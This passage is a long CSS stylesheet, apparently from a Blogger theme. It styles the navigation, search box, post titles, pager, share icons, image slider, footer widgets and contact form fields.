a{display:inline-block;color:#ccc;font-size:14px;border-radius:2px;margin-left:15px}#footer1 .social-icons a:hover{color:#646464}.toggle-item{margin-bottom:15px}.toggle-item .panel-title{margin-bottom:10px}.toggle-item .panel-title
a{display:block;color:#888;height:42px;line-height:42px;position:relative;font-size:13px;padding:0
20px;border-radius:2px;overflow:hidden;background-color:#f8f8f8;letter-spacing:1px;text-transform:uppercase}.toggle-item .panel-title a:after{content:&quot;&quot;;position:absolute;left:0;top:0;height:100%;width:3px;background-color:#646464}.toggle-item .panel-title a.collapsed:after{background-color:#ddd}.toggle-item .panel-title a
i{position:absolute;right:0;top:0;color:#fff;width:42px;height:42px;font-size:14px;text-align:center;line-height:42px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;border:1px solid #ccc;background-color:#fff}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
/* Post social share */
.post_social_share {
display: block;
padding: 0px 0 40px;
/* text-align: center; */
margin-bottom: 30px;
}
ul.mbt-pager {
padding: 20px;
margin-bottom: 30px;
}
.odd-pager{  background: #F5F5F5;
display:block;
border-top: 2px solid #eeeeee;margin-top: 50px;}
.mbt-pager {  margin-bottom: 10px;   overflow:hidden; padding:0px;}
.mbt-pager li.next { float: right; padding:0px; background:none; margin:0px;}
.mbt-pager li.next a { padding-left: 24px; }
.mbt-pager li.previous { margin:0px -2px 0px 0px; float: left;padding:0px; background:none;
}
.mbt-pager li.previous a { padding-right: 24px;  }
.mbt-pager li.next:hover, .mbt-pager li.previous:hover  {color:#333333; }
.mbt-pager li { width: 50%; display: inline; float: left; text-align: center; }
.mbt-pager li a { position: relative;
/* min-height: 77px; */
display: block;
/* padding: 15px 46px 15px; */
outline: none;
text-decoration: none;
}
.mbt-pager li i { color: #000; font-size: 12px; }
.mbt-pager li a strong {font:normal normal 28px 'Playfair Display', sans-serif; display: block; font-size: 16px; color: #000; letter-spacing: 0.5px; font-weight:400; }
.mbt-pager li a span {display:block;  color: #666;  font:normal normal 28px 'Playfair Display', sans-serif; margin:0px;font-size: 15px;}
.mbt-pager li a:hover strong {
color: #FFBE41;
}
.mbt-pager li a:hover span {
color: #FFBE41;
}
ul.mbt-pager img {
width: 110px;
height: 110px;
object-fit: cover;
}
.mbt-pager .previous a span{text-align:left;}
.mbt-pager .next a span{text-align:right;}
.mbt-pager .previous div {
display: block;
padding-left: 130px;
}
.mbt-pager .next div {
display: block;
padding-right: 130px;
}
.post_social_share h3 {
font:normal normal 28px 'Playfair Display', sans-serif;
display: block;
font-size: 14px;
line-height: 65px;
font-weight: 400;
text-transform: capitalize;
margin-bottom: 0;
letter-spacing: 1px;
float: left;
}
.post_social_share a {
width: 20px;
font-size: 14px;
margin: 16px 5px;
line-height: 38px;
text-align: center;
display: inline-block;
}
.post_social_share a:hover {
-webkit-transition:border-color .2s;
-moz-transition:border-color .2s;
transition:border-color .2s
}
.post_social_share a:hover {
color:#FFBE41;
}
.date-outer:first-child .post-outer:first-child h2.entry-title:before {
content: "\f0da";
font-family: FontAwesome;
color: #FFBE41;
margin-right: 10px;
}
.authorbox img {
width: 150px;
height: 150px;
border-radius: 100%;
border: 5px solid #f1f1f1;
object-fit:cover;
border-left: 5px solid #FFBE41;
}
.authorbox {
text-align: center;padding-bottom: 25px;
}
.widget-content {
font:normal normal 28px 'Playfair Display', sans-serif;
margin-top:10px;
font-size:15px;
}
.sb-search {
float:right;
top: 0;
right: 0;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
overflow: hidden;
-webkit-backface-visibility: hidden;}
.sb-search-input {
position: absolute;
top: 0;
right: 0;
border: none;
outline: none;
background: #fff;
width: 100%;
height: 60px;
margin: 0;
z-index: 10;
padding: 20px 65px 20px 20px;
font-family: inherit;
font-size: 20px;
color: #2c3e50;
}
input[type="search"].sb-search-input {
-webkit-appearance: none;
padding: 1px 5px;
-webkit-border-radius: 0;
height: 36px;
font-size: 13px;
font-weight: 400;
margin-top: 0px;
margin-bottom: 0;
border-left: none;
border-top: none;
}
.sb-search-input::-webkit-input-placeholder {
color: #999;
}
.sb-search-input:-moz-placeholder {
color: #999;
}
.sb-search-input::-moz-placeholder {
color: #999;
}
.sb-search-input:-ms-input-placeholder {
color: #999;
}
.sb-icon-search, .sb-search-submit  {
width: 15px!important;
display: block;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 49px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 1;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
z-index: 99;
font-size: 15px;
font-family: 'fontAwesome';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
.iconopen:before {
content: "\f00d";
}
.sb-icon-search:before {
content: "\f002";
}
.sb-search.sb-search-open .sb-icon-search{
background: #000;
z-index: 99999;
}
.no-js .sb-search .sb-icon-search {
background: #000;
color: #696969;
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
input[type="search"]:focus{border:none;-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;}
.labelhome {
font:normal normal 28px 'Playfair Display', sans-serif;
text-align: center;
width: 100%;
color: #a5a5a5;
font-weight: 500;
font-size: 14px;
}
.labelhome a {
font:normal normal 28px 'Playfair Display', sans-serif;
color: #FFBE41;
z-index: 999;
position: relative;
background: #fff;
font-size: 12px;
letter-spacing: 1px;
display: inline-block;
text-transform: uppercase;
font-weight:600;
}
.labelhome1 {
font:normal normal 28px 'Playfair Display', sans-serif;
width: 100%;
color: #a5a5a5;
font-weight: 500;
margin-top: 5px;
font-size: 14px;
}
.labelhome1 a {
margin: 0 2px;
color: #777;
font-size: 13px;
text-transform: capitalize;letter-spacing: .5px;
}
img#Header1_headerimg{margin:0 auto;}
div#head-inner {
margin: 0 auto;
display:inline-block;
}
.post-image img {
transition: .5s;
-webkit-transition: .5s;
}
.post-image {
overflow: hidden;
background: #000;
margin-bottom: 30px;
line-height: 0;
position:relative;
}
.post:hover .post-image img {
opacity: .9;
-webkit-transform: rotate(5deg) scale(1.15);
-ms-transform: rotate(5deg) scale(1.15);
transform: rotate(5deg) scale(1.15);
will-change: transform;
}
.topbar{
background:#75405E;
height:50px;
position: fixed;
width: 100%;
z-index:9999;
border-bottom:1px solid #f7f7f7;
transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-webkit-transition: all 0.3s linear;
}
.lefttop{float:left;line-height: 50px;}
.socialtop{position:relative;float:right;}
.labelhome a:last-child:after {
content: "";
}
.rapper{max-width: 1150px;
margin: 0 auto;
padding:0 20px;
}
ul#navigation li:hover ul {
display: block;
}
div.scrollableArea{margin:0 auto;}
/* slicknav */
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; padding:4px;}
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; ; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block ;line-height: 20px;}
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 8px;
text-decoration:none;
}
.slicknav_menu>a {
border: 1px solid #eee; background: none;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #000;
font-weight: bold;
float:right;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
background-color: #000;
}
.slicknav_menu {
padding:0px;
}
.slicknav_nav {
color:#fff;
background:#000;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
background:#ccc;
color:#fff;
}
.slicknav_nav a:hover{
background:#ccc;
color:#222;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
/* slicknav */
.slicknav_menu {
display:none;
}
@media screen and (max-width: 890px) {
.slicknav_menu i.fa.fa-angle-down, .slicknav_menu i.fa.fa-angle-right{
display: none;
}
/* #masthead is the original menu */
#navtop {
display:none;
}
.slicknav_menu {
display:block;
}
}
#blog-pager{clear:both;margin:0px auto 100px; text-align:center; padding: 15px; }
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{font-size: 12px;
padding: 12px 17px;
color: #222;
background-color: #fff;}
.displaypageNum a:hover,.showpage a:hover, .pagecurrent{background:#fff;text-decoration:none;color: #222;}
#blog-pager .pagecurrent{font:normal normal 28px 'Open Sans', sans-serif;font-size: 12px;font-weight:bold;color: #ffffff;background:#75405E;border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.showpageOf{display:none!important}
#blog-pager .pages{border:none;}
.scrollableArea {
margin: 0 auto;
}
.site-info{text-align:center;}
ul.social.text-center {
list-style-type: none;
}
#footer1 p{float:none;text-align: center;  text-transform: uppercase;
letter-spacing: 3px;}
li.updown-wrap {
display: inline-block;
width: 25px;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
line-height: 50px;
transition:600ms;
-webkit-transition:600ms;
-o-transition:600ms;
-moz-transition:600ms;
}
.site-info p{
color: #b1b1b1;
}
.instaover i {
color: #fff;
}
.social-container {
margin-right: 30px;
}
li.updown-wrap:hover .fa{color:#000;}
li.updown-wrap .fa {
color: #000;
}
.site-info p a {
color: #FFBE41;
}
.auth a,.post-da a,.post-com a {
font-weight: 400;}
.embedd {
margin-bottom: 30px;
}
.socialtop .sb-search-input {
background-color: rgba(255, 255, 255, 0)!important;
z-index:9999;color:#444;
}
.authorprofile{    line-height: 40px;    letter-spacing: 1px;
color: #bbb;font-weight: 400;}
.author-profile{line-height:25px;}
.author-img{
transform: scale(1.15);
-ms-transform: scale(1.15);
-webkit-transform: scale(1.15);
transition: .5s;
-webkit-transition: .5s;
}
.author-text {
margin-top: 15px;
text-align:center;
}
.list-label-widget-content li span {
float: right;
font: normal normal 28px 'Open Sans', sans-serif;
width: 25px;
height: 25px;
border-radius: 50%;
line-height: 25px;
text-align: center;
font-size: 13px;
color: #fff;
border: 1px solid #75405E;
background: #75405E;
font-weight: 600;
}
span.vcard{color:#aaa;}
.labelhome1 a:last-child:after {
content: "";
}
.comment-footer {
margin: -1.5em 25px 1.5em;
}
div#comments {
margin-top: 50px;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
input#s:focus {
width: 160px;
}
.footerbottom{
font-size: 13px;
}
.fleft{float:left;padding-left: 25px;}
.fright{float:right;padding-right: 25px;}
.f-widget {
font:normal normal 28px 'Playfair Display', sans-serif;
width: 30%;
float: left;
position: relative;
color: #222;
font-size:13px;
margin-right: 2.5%;
}
.footer-widgets .last {
float: left;
position: relative;
margin-right: 0;
border:none;
overflow:hidden;
}
.footer-widgets .last .widget a {
color:#fff;
}
.wrappu {
width: 880px;
margin: 0 auto;
}
.footer23-social a:link {
color: #a0a0a0;
line-height: 3;
}
.footer23-social .fa{font-size:19px;}
.footer23-social a:visited {
color: #a0a0a0;
}
.footer23-social a:hover {
color: #fff;
}
span.social-item {
margin-right: 40px;
}
.footer23-social {
text-align: center;
font-size: 13px;
}
/* OddThemes Featured Boxes */
.odd-f-box {
display: table;
width: 100%;
text-align: center;
margin: 0 auto;
}
.itemtopinfo {
padding: 10px 0;
}
.item-title {
padding: 5px 0;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column23 {
display: inline;
float: left;
width: 31.33%;
/* padding: 2px; */
margin: 1%;}
#footer .column23 .widget {
width: 100%;
float: left;
line-height: 1.7;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #000;
padding-bottom: 10px;
text-align: left;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
#footer{
max-width: 1150px;
width: 100%;
margin: 10px auto 0;
}
.column23 h2 {
text-align: center;
}
@media (max-width: 767px)
{
body.gridposts .indexposts .post {
width: 100%!important;
float: none!important;
}
body.slider2 .odd-f-box .odd-image {
height: 400px!important;
}
body.slider3 .odd-f-box .odd-image {
height: 460px!important;
}
body.slider2 .odd-f-box .item{margin:0!important;}
#footer div.column23 {
width: 100%;
}
}
.blog-pager a {
font:normal normal 28px 'Open Sans', sans-serif;
display: inline-block;
color: #242424;
letter-spacing: 2px;
text-transform: uppercase;
font-size: 11px;
font-weight: 700;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
}
div#footer5 h2 {
text-align: center;
}
#footer a {
color: #fff;
}
#footer .Label .list-label-widget-content ul li {
border-bottom: 1px solid #595959;
}
#footer .widget-content.popular-posts ul li:before {
color: #333;
}
/*------------Post share-------------*/
.hi-icon {
display: inline-block;
font-size: 14px;
cursor: pointer;
line-height: 35px;
width: 30px;
height: 30px;
text-align: center;
position: relative;
z-index: 1;
color: #fff!important;
-webkit-transition: all .15s linear;
-moz-transition: all .15s linear;
-ms-transition: all .15s linear;
-o-transition: all .15s linear;
transition: all .15s linear;
}
.hi-icon-wrap {
text-align: center;
}
i.fa.fa-share-alt {
color: #fff;
margin-top: 11px;
margin-left: 10px;
float: right;
position:relative;
z-index:999;
padding-right:15px;
cursor:pointer;
}
.hi-icon-mobile:before {
content: "\e009";
}
.hi-icon-screen:before {
content: "\e00a";
}
.hi-icon-earth:before {
content: "\e002";
}
.hi-icon-support:before {
content: "\e000";
}
.hi-icon-locked:before {
content: "\e001";
}
.hi-icon-cog:before {
content: "\e003";
}
.hi-icon-clock:before {
content: "\e004";
}
.hi-icon-videos:before {
content: "\e005";
}
.hi-icon-list:before {
content: "\e006";
}
.hi-icon-refresh:before {
content: "\e007";
}
.hi-icon-images:before {
content: "\e008";
}
.hi-icon-pencil:before {
content: "\e00b";
}
.hi-icon-link:before {
content: "\e00c";
}
.hi-icon-mail:before {
content: "\e00d";
}
.hi-icon-location:before {
content: "\e00e";
}
.hi-icon-archive:before {
content: "\e00f";
}
.hi-icon-chat:before {
content: "\e010";
}
.hi-icon-bookmark:before {
content: "\e011";
}
.hi-icon-user:before {
content: "\e012";
}
.hi-icon-contract:before {
content: "\e013";
}
.hi-icon-star:before {
content: "\e014";
}
/* Effect 9 */
/* Effect 9a */
.hi-icon-effect-9a .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9a .hi-icon:hover {
color: #FFBE41;
}
/* Effect 9b */
.hi-icon-effect-9b .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9b .hi-icon:hover {
box-shadow: 0 0 0 10px rgba(255,255,255,0.4);
color: #fff;
}
.widget-area {
width: 100%;
text-align: center;
}
.widget li, .BlogArchive #ArchiveList ul.flat li {
padding: 0;
}
.follow-us-sidebar {
display: block;
width: 100%;
text-align: center;
}
.follow-us-sidebar a{
display:inline-block;width:25px;height:25px;line-height:25px;border:1px solid #ccc;text-align:center;margin: 0 5px;
}
.follow-us-sidebar a:hover {
color: #FFBE41;
}
.mbt-pager .previous a img {
float: left;
}
.mbt-pager .previous a {
display: block;
}
.mbt-pager .next a img {
float: right;
}
.mbt-pager .next a {
display: block;
}
.mbt-pager .previous a strong{text-align:left;}
.mbt-pager .next a strong{text-align:right;}
.cen {
text-align: center;
position: relative;
display: initial;
}
.post-details {margin-bottom: 30px;color:#a5a5a5;display:inline-block;position:relative;line-height:1;float:left;}
.post-header {padding-bottom: 10px;}
.auth a:hover{
color: #000;}
.entry-title {
text-align: center;
font: normal normal 28px 'Playfair Display', sans-serif;
font-weight:400;
font-size:28px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 5px;
}
h1.entry-title {
text-align: center;
font: normal normal 28px 'Playfair Display', sans-serif;
font-weight:400;
font-size:28px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 15px;
margin-top: 10px;
}
.entry-title a {color:#000!important;transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}
.entry-title a:hover {color:#8E8E8E!important;}
.post-details span {margin-bottom:10px;font-size:12px;font-style:italic;color:#999;}
.entry-content {position:relative;}
.intro-text {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 16px;
color: #222;
font-weight: 400;
line-height: 1.6;
padding: 0px 0 10px 0px;
}
.post-outer {
-webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
margin-bottom: 1.6rem;
background:#fff;
}
.pull-right{
padding-right:5px;
float:none;
}
.more-line {
background-color: #FFBE41;
}
.more-line {
display: inline-block;
width: 50px;
height: 1px;
background: #FFBE41;
transition-duration: .15s;
position: absolute;
bottom: -4px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
}
a.readmore:hover{
color:#fff;
}
body.header1 .default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
.sb-search-submit {
width: 100px!important;
display: block;
position: relative;
right: 0;
top: 0;
padding: 0;
margin: 0 auto;
line-height: 45px;
text-align: center;
cursor: pointer;
}
.hiddenn {
position: absolute;
opacity: 0;
top: -900px;
width: 100%;
margin: 0 auto;
left: -30px;
background: #fff;
margin: 0 auto;
padding: 0px 0px;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
}
input[type="search"].sb-search-input {
width: 200px;
/* position: relative; */
/* top: 50%; */
/* left: 50%; */
/* margin-left: -45%; */
text-align: center;
border: none;
background-color: #f5f5f5!important;
}
input.sb-search-submit {
display:none;}
.open {
opacity: 1;
top: 6px;
position: absolute;
z-index: 9999;
}
.socialtop li .fa{font-size:14px;}
/* Slider */
.slick-slider
{
position: relative;
margin-bottom:0;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
.slick-next{right:0px;}
.slick-prev {
margin-right: 8px;
left:0px;
}
.slick-prev, .slick-next {
top: 50%;
z-index:999;
width: 40px;
height: 50px;
}
.slick-next:before {
content: "";
}
.slick-prev:before {
content: "";
}
.slick-prev:before, .slick-next:before{opacity:0;font-size:40px;transition:600ms;-o-transition:600ms;-moz-transition:600ms;-webkit-transition:600ms;}
.slick-prev:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slick-next:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slickslider .item-wrap-inner{position:relative;}
.slickslider .item-info {
width:100%;font-size: 12px;
}
.slickslider .item{position:relative;}
.slickslider
.item-image {
background: #000;
}
.slickslider .item-image a {
opacity: .7!important;
}
.itemtopinfo {
position: absolute;
left: 0;
right: 0;
padding: 30px 40px 30px;
bottom: 0;
}
.slickslider .item-info {
width: 100%;
font-size: 12px;
}
.cat-title {
position: relative;
display: inline-block;
border-radius:2px;
-webkit-border-radius:2px;
-o-border-radius:2px;
-moz-border-radius:2px;
}
.cat-title a {
display: inline-block;
font:normal normal 28px 'Playfair Display', sans-serif;
margin: 0 3px 0px;
color: #FFBE41;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 6px 10px;
font-weight: 600;
text-transform: uppercase;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
border-radius: 4px;
}
.odd-f-box .item-wrap-inner {
position: relative;
}
.odd-f-box .item-title {
font: normal normal 28px 'Playfair Display', sans-serif;
letter-spacing: .5px;
color: #000;
display: block;
font-weight: 400;
line-height: 46px;
font-size: 28px;
text-transform: none;
}
.odd-f-box .item-title a {
color: #fff;
}
.odd-f-box.slick-slider:hover .slick-prev:before, .odd-f-box.slick-slider:hover .slick-prev:before, .odd-f-box.slick-slider:hover .slick-next:before,.odd-f-box.slick-slider:hover .slick-next:before {
opacity: 0;
display:none;
}
.slick-prev, .slick-next {
opacity:0;
font-size: 21px;
line-height: 0;
z-index: 9;
position: absolute;
top: 50%;
transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
-webkit-transition: 600ms;
display: block;
width: 40px;
height: 40px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-o-border-radius: 50%;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: #000;
border: 1px solid #fff;
outline: none;
background: #fff;
}
.odd-f-box.slick-slider:hover .slick-prev,.odd-f-box.slick-slider:hover  .slick-next {opacity:1;}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
color: #000;
outline: none;
background: #fff;
}
.slick-next{right:-25px;}
.slick-prev{left:-25px;}
.odd-f-box.slick-slider:hover  .slick-next {right: 25px;}
.odd-f-box.slick-slider:hover .slick-prev{left: 25px;}
.odd-f-box .item {
background: #000;
overflow:hidden;
}
body.offslider #Slider{display: none;}
body.offsidebar #sidebar-wrapper{display:none;}
body.offsidebar div#mywrapper {
width: 100%;
}
.hi-icon-wrap {
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
padding: 0 20px;
}
a.hi-icon {
border: 1px solid #75405E;
background:#75405E;
border-radius: 50%;
text-align: center;
line-height: 32px;
margin: 0 5px;
}
.social-buttons {
text-align: center;
margin-top:35px;
position:relative;
}
.social-buttons:after {
content: '';
position: absolute;
border-bottom: 1px solid;
border-color: #ddd;
width: 100%;
left: 0;
bottom: 11px;
z-index: 0;
}
.post{overflow:hidden;}
.sidebar .widget h2, #related-posts h2, #footer h2 {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 12px;
padding: 16px 5px;
font-weight:700;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
text-align:center;
background:#75405E;
}
.sidebar .widget h2:after, #related-posts h2:after, #footer h2:after{position: absolute;left: 50%;bottom: -5px;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #75405E;content: "";}
.sidebar .widget:first-child {
padding-top: 0;
}
.Label .list-label-widget-content ul li {
border-bottom: 1px solid #eee;
padding-bottom: 10px;
margin: 8px 0;
list-style-type: none;
}
.Label .list-label-widget-content ul li:last-child {
border: none;
}
.xjxj a {
width: 31.33%;
margin-right: 3%!important;
}
.xjxj a:last-child {
margin-right: 0!important;
}
.share_this_content a {
border: 1px solid #efefef;
width: 30px;
display: table-cell;
height: 32px;
vertical-align: middle;
text-align: center;
background: #fafafa;
}
.share_this_content {
display: table;
width: 100%;
}
.labelhome1 a {
font:normal normal 28px 'Playfair Display', sans-serif;
border: 1px solid #efefef;
text-align: center;
background: #fafafa;
padding: 5px 10px;
display: inline-block;
margin-bottom: 30px;
margin-top: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 11px;
letter-spacing: 1px;
}
.labelhome1 a:hover {
color: #FFBE41;
}
.blog-pager a.blog-pager-older-link:after{content: "\f101";font-family: fontAwesome;}
.blog-pager a.blog-pager-newer-link:before{content: "\f100";font-family: fontAwesome;}
.instagram23 h2.title {
text-align: center;
padding: 70px 40px 40px 40px;
margin: 0;
font:normal normal 28px 'Playfair Display', sans-serif;
text-transform: uppercase;
font-size: 15px;
letter-spacing: 2px;
display:none;
}
.instagram23 .widget-content{
padding-bottom:0;margin: 0;
line-height:0;
}
.instagram23 h2.title:before {
font-family: FontAwesome;
content: "\f16d";
margin-right: 5px;
}
.post-entry a {
color: #FFBE41;text-decoration: underline;
}
.post-image img {
width: 100%;
}
/* Contact Form */
.contact-form-widget .contact-form-name,
.contact-form-widget .contact-form-email {
height: 43px!important;
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
padding: 0 10px!important;
}
.contact-form-widget .contact-form-email-message {
